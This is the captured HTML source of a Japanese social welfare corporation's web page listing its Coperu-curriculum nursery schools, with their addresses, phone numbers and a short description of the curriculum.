

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://keijikai.or.jp/nursery/
body_size: 37474
content:

<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    
    
		<!-- All in One SEO 4.1.5.3 -->
		<title>保育園一覧 | 社会福祉法人 京慈会</title>
		<meta name="description" content="京慈会グループの保育園（忍ケ丘いるか保育園/コペル保育園/草津コペル保育園/長岡京コペル保育園）を紹介します。「コペル幼児教育」のカリキュラムを取り入れ、子どもたちが持っている無限の可能性を引き出し、学ぶことの楽しさを教えます。" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="忍ケ丘いるか保育園,病児保育室,ぷくぷくまんぼう,いるかこどもクリニック,四條畷市,岡山東,西宮市,草津市,長岡京市,保育園,病院,小児科,子供,園児,コペル保育園" />
		<link rel="canonical" href="https://keijikai.or.jp/nursery/" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="社会福祉法人 京慈会　| Social Welfare Corporation Keijikai -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="保育園一覧 | 社会福祉法人 京慈会" />
		<meta property="og:description" content="京慈会グループの保育園（忍ケ丘いるか保育園/コペル保育園/草津コペル保育園/長岡京コペル保育園）を紹介します。「コペル幼児教育」のカリキュラムを取り入れ、子どもたちが持っている無限の可能性を引き出し、学ぶことの楽しさを教えます。" />
		<meta property="og:url" content="https://keijikai.or.jp/nursery/" />
		<meta property="article:published_time" content="2021-12-17T10:10:57+00:00" />
		<meta property="article:modified_time" content="2021-12-23T07:04:01+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:domain" content="keijikai.or.jp" />
		<meta name="twitter:title" content="保育園一覧 | 社会福祉法人 京慈会" />
		<meta name="twitter:description" content="京慈会グループの保育園（忍ケ丘いるか保育園/コペル保育園/草津コペル保育園/長岡京コペル保育園）を紹介します。「コペル幼児教育」のカリキュラムを取り入れ、子どもたちが持っている無限の可能性を引き出し、学ぶことの楽しさを教えます。" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/keijikai.or.jp\/#website","url":"https:\/\/keijikai.or.jp\/","name":"\u793e\u4f1a\u798f\u7949\u6cd5\u4eba \u4eac\u6148\u4f1a\u3000| Social Welfare Corporation Keijikai","inLanguage":"ja","publisher":{"@id":"https:\/\/keijikai.or.jp\/#organization"}},{"@type":"Organization","@id":"https:\/\/keijikai.or.jp\/#organization","name":"\u793e\u4f1a\u798f\u7949\u6cd5\u4eba \u4eac\u6148\u4f1a\u3000| Social Welfare Corporation Keijikai","url":"https:\/\/keijikai.or.jp\/"},{"@type":"BreadcrumbList","@id":"https:\/\/keijikai.or.jp\/nursery\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/keijikai.or.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/keijikai.or.jp\/","name":"\u30db\u30fc\u30e0","description":"\u5927\u962a\u5e9c\u56db\u689d\u7577\u5e02\u306b\u3042\u308b\u300c\u5fcd\u30b1\u4e18\u3044\u308b\u304b\u4fdd\u80b2\u5712\u300d\u300c\u75c5\u5150\u4fdd\u80b2\u5ba4\u3077\u304f\u3077\u304f\u307e\u3093\u307c\u3046\u300d\u300c\u3044\u308b\u304b\u3053\u3069\u3082\u30af\u30ea\u30cb\u30c3\u30af\u300d\u3068\u5175\u5eab\u770c\u897f\u5bae\u5e02\u300c\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\u300d\u6ecb\u8cc0\u770c\u8349\u6d25\u5e02\u300c\u8349\u6d25\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\u300d\u4eac\u90fd\u5e9c\u9577\u5ca1\u4eac\u5e02\u300c\u9577\u5ca1\u4eac\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\u300d\u3092\u904b\u55b6\u3059\u308b\u793e\u4f1a\u798f\u7949\u6cd5\u4eba \u4eac\u6148\u4f1a\u30aa\u30d5\u30a3\u30b7\u30e3\u30eb\u30b5\u30a4\u30c8\u3067\u3059\u3002","url":"https:\/\/keijikai.or.jp\/"},"nextItem":"https:\/\/keijikai.or.jp\/nursery\/#listItem"},{"@type":"ListItem","@id":"https:\/\/keijikai.or.jp\/nursery\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/keijikai.or.jp\/nursery\/","name":"\u4fdd\u80b2\u5712\u4e00\u89a7","description":"\u4eac\u6148\u4f1a\u30b0\u30eb\u30fc\u30d7\u306e\u4fdd\u80b2\u5712\uff08\u5fcd\u30b1\u4e18\u3044\u308b\u304b\u4fdd\u80b2\u5712\/\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\/\u8349\u6d25\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\/\u9577\u5ca1\u4eac\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\uff09\u3092\u7d39\u4ecb\u3057\u307e\u3059\u3002\u300c\u30b3\u30da\u30eb\u5e7c\u5150\u6559\u80b2\u300d\u306e\u30ab\u30ea\u30ad\u30e5\u30e9\u30e0\u3092\u53d6\u308a\u5165\u308c\u3001\u5b50\u3069\u3082\u305f\u3061\u304c\u6301\u3063\u3066\u3044\u308b\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u5f15\u304d\u51fa\u3057\u3001\u5b66\u3076\u3053\u3068\u306e\u697d\u3057\u3055\u3092\u6559\u3048\u307e\u3059\u3002","url":"https:\/\/keijikai.or.jp\/nursery\/"},"previousItem":"https:\/\/keijikai.or.jp\/#listItem"}]},{"@type":"WebPage","@id":"https:\/\/keijikai.or.jp\/nursery\/#webpage","url":"https:\/\/keijikai.or.jp\/nursery\/","name":"\u4fdd\u80b2\u5712\u4e00\u89a7 | \u793e\u4f1a\u798f\u7949\u6cd5\u4eba \u4eac\u6148\u4f1a","description":"\u4eac\u6148\u4f1a\u30b0\u30eb\u30fc\u30d7\u306e\u4fdd\u80b2\u5712\uff08\u5fcd\u30b1\u4e18\u3044\u308b\u304b\u4fdd\u80b2\u5712\/\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\/\u8349\u6d25\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\/\u9577\u5ca1\u4eac\u30b3\u30da\u30eb\u4fdd\u80b2\u5712\uff09\u3092\u7d39\u4ecb\u3057\u307e\u3059\u3002\u300c\u30b3\u30da\u30eb\u5e7c\u5150\u6559\u80b2\u300d\u306e\u30ab\u30ea\u30ad\u30e5\u30e9\u30e0\u3092\u53d6\u308a\u5165\u308c\u3001\u5b50\u3069\u3082\u305f\u3061\u304c\u6301\u3063\u3066\u3044\u308b\u7121\u9650\u306e\u53ef\u80fd\u6027\u3092\u5f15\u304d\u51fa\u3057\u3001\u5b66\u3076\u3053\u3068\u306e\u697d\u3057\u3055\u3092\u6559\u3048\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/keijikai.or.jp\/#website"},"breadcrumb":{"@id":"https:\/\/keijikai.or.jp\/nursery\/#breadcrumblist"},"image":{"@type":"ImageObject","@id":"https:\/\/keijikai.or.jp\/#mainImage","url":"https:\/\/keijikai.or.jp\/wp-content\/uploads\/2021\/12\/AdobeStock_207699730.jpeg","width":4928,"height":3280},"primaryImageOfPage":{"@id":"https:\/\/keijikai.or.jp\/nursery\/#mainImage"},"datePublished":"2021-12-17T10:10:57+09:00","dateModified":"2021-12-23T07:04:01+09:00"}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="社会福祉法人 京慈会　| Social Welfare Corporation Keijikai &raquo; フィード" href="https://keijikai.or.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="社会福祉法人 京慈会　| Social Welfare Corporation Keijikai &raquo; コメントフィード" href="https://keijikai.or.jp/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keijikai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeijikai.or.jp%2Fnursery%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keijikai.or.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeijikai.or.jp%2Fnursery%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697aa22c6735c*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://keijikai.or.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://keijikai.or.jp/wp-content/plugins/menu-image/includes/css/menu-image.css?ver=3.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://keijikai.or.jp/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://keijikai.or.jp/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='404-base-css-css' href='https://keijikai.or.jp/wp-content/themes/kejikai/bases/assets/css/404.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://keijikai.or.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://keijikai.or.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://keijikai.or.jp/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://keijikai.or.jp/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keijikai.or.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://keijikai.or.jp/?p=24' />
	<!-- THEME STYLES -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=EB+Garamond:wght@400;500&display=swap" rel="stylesheet">
    <link rel="stylesheet" type="text/css" href="https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/animate.css">
	<link rel="stylesheet" type="text/css" href="https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/common.css">
            <link rel="stylesheet" type="text/css" href="https://keijikai.or.jp/wp-content/themes/kejikai/assets/css/nursery.css">
        
    <!-- THEME SCRIPTS -->
    <script type="text/javascript" src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/js/jquery-1.11.0.min.js"></script>
    <script type="text/javascript" src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/js/wow.min.js"></script>
    
<link rel="icon" href="https://keijikai.or.jp/wp-content/uploads/2024/10/cropped-logo-black-e1729906495745-32x32.png" sizes="32x32" />
<link rel="icon" href="https://keijikai.or.jp/wp-content/uploads/2024/10/cropped-logo-black-e1729906495745-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keijikai.or.jp/wp-content/uploads/2024/10/cropped-logo-black-e1729906495745-180x180.png" />
<meta name="msapplication-TileImage" content="https://keijikai.or.jp/wp-content/uploads/2024/10/cropped-logo-black-e1729906495745-270x270.png" />
</head>

<script>
(function(d) {
    var config = {
            kitId: 'kqj6dam',
            scriptTimeout: 3000,
            async: true
        },
        h = d.documentElement,
        t = setTimeout(function() { h.className = h.className.replace(/\bwf-loading\b/g, "") + " wf-inactive"; }, config.scriptTimeout),
        tk = d.createElement("script"),
        f = false,
        s = d.getElementsByTagName("script")[0],
        a;
    h.className += " wf-loading";
    tk.src = 'https://use.typekit.net/' + config.kitId + '.js';
    tk.async = true;
    tk.onload = tk.onreadystatechange = function() { a = this.readyState; if (f || a && a != "complete" && a != "loaded") return;
        f = true;
        clearTimeout(t); try { Typekit.load(config) } catch (e) {} };
    s.parentNode.insertBefore(tk, s)
})(document);
</script>

<body class="wp-singular page-template page-template-templates page-template-content_theme_template page-template-templatescontent_theme_template-php page page-id-24 wp-theme-kejikai">
    <div id="header">
        <div class="headerBar">
            <div class="inner">
                <div class="logo">
                    <a class="hover" href="https://keijikai.or.jp">
                        <img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/logo.png" alt="">
                        <img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/logo-black.png" alt="" class="scroll">
                    </a>
                </div>
                <div class="hamburger sp">
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>
        <div class="mainMenu">
            <div class="boxMenu">
                <ul id="menu-menu-header" class="menu"><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://keijikai.or.jp/about/">京慈会について</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://keijikai.or.jp/institution/">運営施設</a></li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://keijikai.or.jp/staff/">職員紹介</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://keijikai.or.jp/childcare/">私たちの保育</a></li>
<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://keijikai.or.jp/news/">お知らせ一覧</a></li>
<li id="menu-item-223" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-223"><a href="https://keijikai.itszai.jp/?post_type=post_recruit&#038;p=83&#038;pv=true&#038;token=qdMuQhaeEW0Ru2gz6BkeBprC269Z8MbZ" class="menu-image-title-before menu-image-hovered"><span class="menu-image-title-before menu-image-title">採用情報</span><span class='menu-image-hover-wrapper'><img width="10" height="10" src="https://keijikai.or.jp/wp-content/uploads/2021/12/icon-blank.png" class="menu-image menu-image-title-before" alt="" decoding="async" /><img width="10" height="10" src="https://keijikai.or.jp/wp-content/uploads/2021/12/icon-blank.png" class="hovered-image menu-image-title-before" alt="" style="margin-left: -10px;" decoding="async" /></span></a></li>
</ul>                
                <p class="contactBtn pc">
                    <a href="https://keijikai.or.jp/contact" class="hover">
                        <span class="icon"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/icon-contact.png" alt=""></span>
                        <span class="text">お問い合わせ</span>
                    </a>
                </p>
                <ul class="menuContact mati sp">
                    <li>
                        <a href="https://keijikai.or.jp/contact">
                            <span class="cera">CONTACT</span>
                            <span class="text">お問い合わせ</span>
                        </a>
                    </li>
                    <li>
                        <a href="tel:072-862-1515">
                            <span class="cera">TEL</span>
                            <span class="text">072-862-1515</span>
                        </a>
                    </li>
                    <li>
                        <a href="javascript:void(0);">
                            <span class="cera">ADRESS</span>
                            <span class="text">〒575-0003<br>大阪府四條畷市岡山東2-3-28</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <!-- #header -->

    <div class="menuFixed pc">
        <div class="menuBar">
            <div class="hamburger">
                <span></span>
                <span></span>
            </div>
        </div>
        <div class="menuWrap mati">
            <div class="inner">
                <ul id="menu-menu-fixed" class="menuList"><li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://keijikai.or.jp/about/">京慈会について</a></li>
<li id="menu-item-227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://keijikai.or.jp/institution/">運営施設</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://keijikai.or.jp/staff/">職員紹介</a></li>
<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://keijikai.or.jp/childcare/">私たちの保育</a></li>
<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://keijikai.or.jp/news/">お知らせ一覧</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-231"><a href="https://keijikai.itszai.jp/?post_type=post_recruit&#038;p=83&#038;pv=true&#038;token=qdMuQhaeEW0Ru2gz6BkeBprC269Z8MbZ">採用情報</a></li>
</ul>                <div class="menuContact ">
                    <div class="item">
                        <p class="title cera">CONTACT</p>
                        <p class="txt"><a href="https://keijikai.or.jp/wp-content/themes/kejikai/contact">お問い合わせ</a></p>
                    </div>
                    <div class="item">
                        <p class="title cera">TEL</p>
                        <p class="txt">072-862-1515</p>
                    </div>
                    <div class="item">
                        <p class="title cera">ADRESS</p>
                        <p class="txt">〒575-0003<br>大阪府四條畷市岡山東2-3-28</p>
                    </div>
                </div>
            </div>
        </div>
    </div>

        <div id="fixH"></div>
    
	<div id="content">
		
					<div class="areaIntro">
    <div class="inner">
        <div class="boxIntro">
            <h2 class="introTitle">
            	        			<span class="enTitle gara">nursery</span>
            	        		<br class="sp">
        		<span class="jpTitle">保育園一覧</span>
        	</h2>
            
        	<p class="introPhoto">
        		<picture>
        			                    <img width="4928" height="3280" src="https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730.jpeg 4928w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-300x200.jpeg 300w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-1024x682.jpeg 1024w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-768x511.jpeg 768w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-1536x1022.jpeg 1536w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-2048x1363.jpeg 2048w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-24x16.jpeg 24w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-36x24.jpeg 36w, https://keijikai.or.jp/wp-content/uploads/2021/12/AdobeStock_207699730-48x32.jpeg 48w" sizes="(max-width: 4928px) 100vw, 4928px" />                </picture>
        	</p>
            
                        <div class="mainContent">
                <div class="areaTitle leftText">
                    <h2 class="titleEn cera wow fadeInUp" data-wow-delay="0.25s">COPERU</h2>
                    <h3 class="titleJp mati wow fadeInUp" data-wow-delay="0.5s">コペルとは</h3>
                </div>

                	
                	<p class="mainText wow fadeInUp" data-wow-delay="0.75s">「コペル幼児教育」のカリキュラムを取り入れ、子どもたちが持っている無限の可能性を引き出し、学ぶことの楽しさを教えます。全ての子どもが仲間と協合する心地良さを味わえるよう、生きる喜びと希望を育んでいきたいと願っています。</p>
                            </div>
                    </div>
    </div>
</div>
<!-- areaIntro -->		
								

				<div class="areaLocation">
    <div class="inner">
        <ul class="listLocation">
            <li class="wow fadeInUp">
                <p class="locationImg"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/nursery/nursery-photo01.jpg" alt="コペル保育園"></p>
                <div class="locationContent">
                    <h3 class="locationTitle blue">コペル保育園</h3>
                    <p class="locationDetails">
                        〒663-8186<br> 兵庫県西宮市上鳴尾町3-11<br><a href="tel:079-849-8777" class="hover">TEL ：0798-49-8777</a>
                    </p>
                </div>
                <p class="viewMore">
                    <a href="https://keijikai.or.jp/coperu" class="hover avant">VIEW MORE</a>
                </p>
            </li>

            <li class="wow fadeInUp" data-wow-delay="0.25s">
                <p class="locationImg"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/nursery/nursery-photo02.jpg" alt="長岡京コペル保育園"></p>
                <div class="locationContent">
                    <h3 class="locationTitle orange">長岡京コペル保育園</h3>
                    <p class="locationDetails">
                        〒617-0811 <br> 京都府長岡京市粟生田内41番地 <br> <a href="tel:075-951-1517" class="hover">TEL：075-951-1517
                        </a>
                    </p>
                </div>
                <p class="viewMore ">
                    <a href="https://keijikai.or.jp/nagaoka" class="hover avant">VIEW MORE</a>
                </p>
            </li>

            <li class="wow fadeInUp" data-wow-delay="0.5s">
                <p class="locationImg"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/nursery/nursery-photo03.jpg" alt="草津コペル保育園"></p>
                <div class="locationContent">
                    <h3 class="locationTitle green">草津コペル保育園</h3>
                    <p class="locationDetails">
                        〒525-0044 <br> 滋賀県草津市岡本町773番地 <br><a href="tel:077-516-0031" class="hover">TEL：077-516-0031</a>
                    </p>
                </div>
                <p class="viewMore">
                    <a href="https://keijikai.or.jp/kusatsu" class="hover avant">VIEW MORE</a>
                </p>
            </li>

            <li class="wow fadeInUp" data-wow-delay="0.5s">
                <p class="locationImg"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/nursery/nursery-photo04.jpg" alt="甲子園口コペル保育園"></p>
                <div class="locationContent">
                    <h3 class="locationTitle brown">甲子園口コペル保育園</h3>
                    <p class="locationDetails">
                        〒663-8113 <br> 兵庫県西宮市甲子園口3-1-6 <br><a href="tel:0798-61-1558" class="hover">TEL：0798-61-1558</a>
                    </p>
                </div>
                <p class="viewMore">
                    <a href="https://keijikai.or.jp/koushien" class="hover avant">VIEW MORE</a>
                </p>
            </li>
        </ul>
    </div>
</div>
<!-- Location -->
			</div>
		    <!-- #content -->
	
		<div id="areaContact">
	    <div class="inner">
	        <div class="boxContact wow fadeIn">
	            <div class="areaTitle">
	                <h2 class="titleEn cera wow fadeInUp">CONTACT</h2>
	                <h3 class="titleJp mati wow fadeInUp" data-wow-delay="0.25s">法人本部への<br class="sp">お問い合わせ</h3>
	                <h4 class="titleJpMin wow fadeIn" data-wow-delay="0.25s"> ※園にお問い合わせの場合は、<br class="sp">各園に直接お電話ください。</h4>
	            </div>
	            <div class="btnContact wow fadeInUp" data-wow-delay="0.5s">
	                <p class="btn">
	                    <a href="tel:0728621515" class="hover">
	                        お電話でのお問い合わせ<br>
	                        <span class="text">（ 平日 9:00〜18:00 / 土日祝休み ）</span>
	                        <span class="icon"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/icon-newtab.png" alt=""></span>
	                    </a>
	                </p>
	                <p class="btn">
	                    <a href="https://keijikai.or.jp/contact" class="hover">
	                        フォームでのお問い合わせ<br>
	                        <span class="text">（24時間受付）</span>
	                        <span class="icon"><img src="https://keijikai.or.jp/wp-content/themes/kejikai/assets/images/common/icon-newtab.png" alt=""></span>
	                    </a>
	                </p>
	            </div>
	        </div>
	    </div>
	</div>
	<!-- AREACONTACT -->
	
	
	<div id="footer">
	    <div class="inner">
	        <div class="mainMenu wow fadeInUp" data-wow-delay="0.25s">
	            <div class="boxMenu">
	            	<ul id="menu-menu-fixed-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://keijikai.or.jp/about/">京慈会について</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-227"><a href="https://keijikai.or.jp/institution/">運営施設</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://keijikai.or.jp/staff/">職員紹介</a></li>
